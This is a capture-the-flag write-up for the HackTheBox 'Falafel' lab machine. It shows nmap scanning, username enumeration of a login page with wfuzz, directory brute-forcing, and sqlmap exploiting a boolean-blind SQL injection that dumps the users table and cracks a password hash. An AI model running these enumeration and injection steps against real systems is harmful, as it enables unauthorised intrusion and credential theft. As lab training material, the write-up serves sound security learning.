
Falafel Writeup
Introduction :
Falafel is a hard linux box released back in Febuary 2018.


Falafel is a hard linux box released back in Febuary 2018.
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sT for tcp ports and -sU to for udp ports.
[ 10.10.14.6/23 ] [ /dev/pts/16 ] [~/_HTB/Falafel]
→ sudo nmap -vvv -sTU -p- 10.10.10.73 --max-retries 0 -Pn --min-rate=500 | grep Discovered
[sudo] password for nothing:
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Discovered open port 22/tcp on 10.10.10.73
Discovered open port 80/tcp on 10.10.10.73
Once we know which ports are opened, we enumerate the ones we want with -p, using the flags -sC for default scripts, and -sV to enumerate versions.
[ 10.10.14.6/23 ] [ /dev/pts/16 ] [~/_HTB/Falafel]
→ sudo nmap -sCV -p22,80 10.10.10.73
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-21 11:47 CET
Nmap scan report for 10.10.10.73
Host is up (0.040s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 36:c0:0a:26:43:f8:ce:a8:2c:0d:19:21:10:a6:a8:e7 (RSA)
| 256 cb:20:fd:ff:a8:80:f2:a2:4b:2b:bb:e1:76:98:d0:fb (ECDSA)
|_ 256 c4:79:2b:b6:a9:b7:17:4c:07:40:f3:e5:7c:1a:e9:dd (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/*.txt
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Falafel Lovers
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.32 seconds
Our nmap scan picked up port 80 so let's investigate it:

Here we are hinted at 2 things : First the login page top right and the username "IT" at the domain name "falafel.htb". So let's check out the login page which is a php page:

So here we try a standard SQL injection ' or 1=1

next we'll try something random nothing:nowhere:

And here we get a different error message "Try again.." so we can see here that using the admin username gives us a different error message. so let's enumerate this with gobuster and wfuzz:
apt install seclists -y
[ 10.10.14.6/23 ] [ /dev/pts/21 ] [~]
→ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,php -u http://10.10.10.73
Let gobuster run in the background, and let's check what the post request exactly is from burpsuite:

So here we see it is a POST request to login.php with the parameters username and password
[ 10.10.14.6/23 ] [ /dev/pts/22 ] [~/_HTB/Falafel]
→ cp /usr/share/seclists/Usernames/Names/names.txt .
[ 10.10.14.6/23 ] [ /dev/pts/22 ] [~/_HTB/Falafel]
→ l
total 80K
drwxr-xr-x 2 nothing nothing 4.0K Dec 21 13:14 .
drwxr-xr-x 4 nothing nothing 4.0K Dec 21 11:44 ..
-rw-r--r-- 1 nothing nothing 70K Dec 21 13:14 names.txt
now we're going to use seclists' names.txt wordlist with wfuzz:
[ 10.10.14.6/23 ] [ /dev/pts/22 ] [~/_HTB/Falafel]
→ wfuzz -c -z files,names.txt --sc 200 -d "username=FUZZ&password=IppsecRocks" http://10.10.10.73/login.php
[ 10.10.14.6/23 ] [ /dev/pts/26 ] [~]
→ wfuzz -c -w names.txt --sc 200 -d "username=FUZZ&password=IppsecRocks" http://10.10.10.73/login.php 2>/dev/null
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.73/login.php
Total requests: 10177
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000003: 200 102 L 657 W 7074 Ch "aarika"
000000018: 200 102 L 657 W 7074 Ch "abdallah"
000000017: 200 102 L 657 W 7074 Ch "abdalla"
000000015: 200 102 L 657 W 7074 Ch "abby"
000000014: 200 102 L 657 W 7074 Ch "abbie"
000000007: 200 102 L 657 W 7074 Ch "abagael"
000000001: 200 102 L 657 W 7074 Ch "aaliyah"
000000011: 200 102 L 657 W 7074 Ch "abbe"
000000010: 200 102 L 657 W 7074 Ch "abbas"
000000008: 200 102 L 657 W 7074 Ch "abagail"
000000009: 200 102 L 657 W 7074 Ch "abahri"
000000005: 200 102 L 657 W 7074 Ch "aartjan"
000000006: 200 102 L 657 W 7074 Ch "aarushi"
000000002: 200 102 L 657 W 7074 Ch "aaren"
000000021: 200 102 L 657 W 7074 Ch "abe"
000000049: 200 102 L 657 W 7074 Ch "adalyn"
000000025: 200 102 L 657 W 7074 Ch "abigael"
000000060: 200 102 L 657 W 7074 Ch "addy"
000000033: 200 102 L 657 W 7074 Ch "abriel"
000000004: 200 102 L 657 W 7074 Ch "aaron"
000000019: 200 102 L 657 W 7074 Ch "abdul"
000000058: 200 102 L 657 W 7074 Ch "addison"
000000055: 200 102 L 657 W 7074 Ch "addia"
000000054: 200 102 L 657 W 7074 Ch "addi"
000000056: 200 102 L 657 W 7074 Ch "addie"
000000053: 200 102 L 657 W 7074 Ch "adda"
000000057: 200 102 L 657 W 7074 Ch "addilyn"
000000059: 200 102 L 657 W 7074 Ch "addons"
000000051: 200 102 L 657 W 7074 Ch "adan"
000000048: 200 102 L 657 W 7074 Ch "adaline"
000000050: 200 102 L 657 W 7074 Ch "adam"
000000047: 200 102 L 657 W 7074 Ch "adalia"
000000046: 200 102 L 657 W 7074 Ch "adair"
000000045: 200 102 L 657 W 7074 Ch "adah"
000000052: 200 102 L 657 W 7074 Ch "adara"
^C
Total time: 0
Processed Requests: 35
Filtered Requests: 0
Requests/sec.: 0
Now we see that we get alot of responses that are all 657Words long, but as you can see they are not the usernames we want like the username admin we found earlier. Since we know admin username got us a different response, it's safe to assume this is not the same length as 657 so we're going to filter out the responses that are 657 words long:
[ 10.10.14.6/23 ] [ /dev/pts/22 ] [~/_HTB/Falafel]
→ wfuzz -c -w names.txt --hw 657 -d "username=FUZZ&password=IppsecRocks" http://10.10.10.73/login.php 2>/dev/null
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.73/login.php
Total requests: 10177
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000086: 200 102 L 659 W 7091 Ch "admin"
000001886: 200 102 L 659 W 7091 Ch "chris"
^C
Total time: 0
Processed Requests: 2603
Filtered Requests: 2601
Requests/sec.: 0
And there we have it, so we have 2 usernames : admin and chris. In the meantime, gobuster finished in the background, and we get a few interesting pages:
[ 10.10.14.6/23 ] [ /dev/pts/21 ] [~]
→ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,php -u http://10.10.10.73
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.73
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,php
[+] Timeout: 10s
===============================================================
2020/12/21 13:08:51 Starting gobuster
===============================================================
/images (Status: 301)
/index.php (Status: 200)
/login.php (Status: 200)
/profile.php (Status: 302)
/uploads (Status: 301)
/header.php (Status: 200)
/assets (Status: 301)
/footer.php (Status: 200)
/upload.php (Status: 302)
/css (Status: 301)
/style.php (Status: 200)
/js (Status: 301)
/logout.php (Status: 302)
/robots.txt (Status: 200)
/cyberlaw.txt (Status: 200)
/connection.php (Status: 200)
/server-status (Status: 403)
Progress: 173551 / 220561 (78.69%)^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2020/12/21 13:41:18 Finished
===============================================================
[ 10.10.14.6/23 ] [ /dev/pts/21 ] [~]
→ curl http://10.10.10.73/cyberlaw.txt
From: Falafel Network Admin (admin@falafel.htb)
Subject: URGENT!! MALICIOUS SITE TAKE OVER!
Date: November 25, 2017 3:30:58 PM PDT
To: lawyers@falafel.htb, devs@falafel.htb
Delivery-Date: Tue, 25 Nov 2017 15:31:01 -0700
Mime-Version: 1.0
X-Spam-Status: score=3.7 tests=DNS_FROM_RFC_POST, HTML_00_10, HTML_MESSAGE, HTML_SHORT_LENGTH version=3.1.7
X-Spam-Level: ***
A user named "chris" has informed me that he could log into MY account without knowing the password,
then take FULL CONTROL of the website using the image upload feature.
We got a cyber protection on the login form, and a senior php developer worked on filtering the URL of the upload,
so I have no idea how he did it.
Dear lawyers, please handle him. I believe Cyberlaw is on our side.
Dear develpors, fix this broken site ASAP.
~admin%
Here we also see chris' username, and we get hinted at an image upload exploitation. So let's try to find chris' password. we could do it with hydra, but we'll try to get it through sql injection using sqlmap:


Here i saved it as login.req to pass it to sqlmap:
[ 10.10.14.6/23 ] [ /dev/pts/21 ] [~/_HTB/Falafel]
→ l
total 84K
drwxr-xr-x 2 nothing nothing 4.0K Dec 21 13:54 .
drwxr-xr-x 4 nothing nothing 4.0K Dec 21 11:44 ..
-rw-r--r-- 1 nothing nothing 541 Dec 21 13:54 login.req
-rw-r--r-- 1 nothing nothing 70K Dec 21 13:14 names.txt
[ 10.10.14.6/23 ] [ /dev/pts/21 ] [~/_HTB/Falafel]
→ sqlmap -r login.req --batch --level 5 --risk 3 -p username,password
___
__H__
___ ___[.]_____ ___ ___ {1.4.12#stable}
|_ -| . ["] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:55:41 /2020-12-21/
[13:55:41] [INFO] parsing HTTP request from 'login.req'
[13:55:41] [WARNING] provided parameters 'username, password' are not inside the Cookie
[13:55:41] [INFO] testing connection to the target URL
[13:55:41] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:55:41] [INFO] testing if the target URL content is stable
[13:55:42] [INFO] target URL content is stable
[13:55:42] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[13:55:42] [INFO] testing for SQL injection on POST parameter 'username'
[13:55:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[...]
Basically here sqlmap finds nothing so you need to tell sqlmap that there is an error message that isn't what we want and that is "Wrong identification : username" or in short "Wrong identification" so we specify that and let it run again:
[ 10.10.14.6/23 ] [ /dev/pts/21 ] [~/_HTB/Falafel]
→ sqlmap -r login.req --batch --level 5 --risk 3 --string "Wrong identification" -p username,password
___
__H__
___ ___[)]_____ ___ ___ {1.4.12#stable}
|_ -| . ["] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:00:21 /2020-12-21/
[14:00:21] [INFO] parsing HTTP request from 'login.req'
[14:00:21] [WARNING] provided parameters 'username, password' are not inside the Cookie
[14:00:21] [INFO] testing connection to the target URL
[14:00:21] [INFO] testing if the provided string is within the target URL page content
[14:00:21] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[14:00:21] [INFO] testing for SQL injection on POST parameter 'username'
[14:00:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:00:22] [INFO] POST parameter 'username' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[...]
[14:00:49] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[14:00:50] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 538 HTTP(s) requests:
---
Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=chris' AND 3892=3892-- yJzw&password=password
---
[14:00:51] [INFO] testing MySQL
[14:00:51] [INFO] confirming MySQL
[14:00:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:00:52] [INFO] fetched data logged to text files under '/home/nothing/.local/share/sqlmap/output/10.10.10.73'
[*] ending @ 14:00:52 /2020-12-21/
And basically here we see that sqlmap found a Boolean-based blind vulnerability. so we're going to make sqlmap dump the results:
[ 10.10.14.6/23 ] [ /dev/pts/21 ] [~/_HTB/Falafel]
→ sqlmap -r login.req --batch --level 5 --risk 3 --string "Wrong identification" -p username,password --dump
___
__H__
___ ___[.]_____ ___ ___ {1.4.12#stable}
|_ -| . [.] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:02:54 /2020-12-21/
[14:02:54] [INFO] parsing HTTP request from 'login.req'
[14:02:54] [WARNING] provided parameters 'username, password' are not inside the Cookie
[14:02:54] [INFO] resuming back-end DBMS 'mysql'
[14:02:54] [INFO] testing connection to the target URL
[14:02:55] [INFO] testing if the provided string is within the target URL page content
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=chris' AND 3892=3892-- yJzw&password=password
---
[14:02:55] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[14:02:55] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[14:02:55] [INFO] fetching current database
[14:02:55] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:02:55] [INFO] retrieved: falafel
[14:02:57] [INFO] fetching tables for database: 'falafel'
[14:02:57] [INFO] fetching number of tables for database 'falafel'
[14:02:57] [INFO] retrieved: 1
[14:02:58] [INFO] retrieved: users
[14:02:59] [INFO] fetching columns for table 'users' in database 'falafel'
[14:02:59] [INFO] retrieved: 4
[14:03:00] [INFO] retrieved: ID
[14:03:01] [INFO] retrieved: username
[14:03:03] [INFO] retrieved: password
[14:03:06] [INFO] retrieved: role
[14:03:08] [INFO] fetching entries for table 'users' in database 'falafel'
[14:03:08] [INFO] fetching number of entries for table 'users' in database 'falafel'
[14:03:08] [INFO] retrieved: 2
[14:03:08] [INFO] retrieved: 1
[14:03:09] [INFO] retrieved: 0e462096931906507119562988736854
[14:03:21] [INFO] retrieved: admin
[14:03:23] [INFO] retrieved: admin
[14:03:25] [INFO] retrieved: 2
[14:03:26] [INFO] retrieved: d4ee02a22fc872e36d9e3751ba72ddc8
[14:03:39] [INFO] retrieved: normal
[14:03:41] [INFO] retrieved: chris
[14:03:43] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[14:03:43] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[14:03:43] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[14:03:43] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[14:03:43] [INFO] starting 4 processes
[14:03:47] [INFO] cracked password 'juggling' for user 'chris'
Database: falafel
Table: users
[2 entries]
+----+--------+---------------------------------------------+----------+
| ID | role | password | username |
+----+--------+---------------------------------------------+----------+
| 1 | admin | 0e462096931906507119562988736854 | admin |
| 2 | normal | d4ee02a22fc872e36d9e3751ba72ddc8 (juggling) | chris |
+----+--------+---------------------------------------------+----------+
[14:03:53] [INFO] table 'falafel.users' dumped to CSV file '/home/nothing/.local/share/sqlmap/output/10.10.10.73/dump/falafel/users.csv'
[14:03:53] [INFO] fetched data logged to text files under '/home/nothing/.local/share/sqlmap/output/10.10.10.73'
[*] ending @ 14:03:53 /2020-12-21/
And we got password hashes and sqlmap cracked chris' hash for us, and thus we get the credentials chris:juggling! Of course it couldn't crack the admin hash otherwise that would be too easy, so let's login as chris:
We get login successful, and we are now logged in as the chris user:
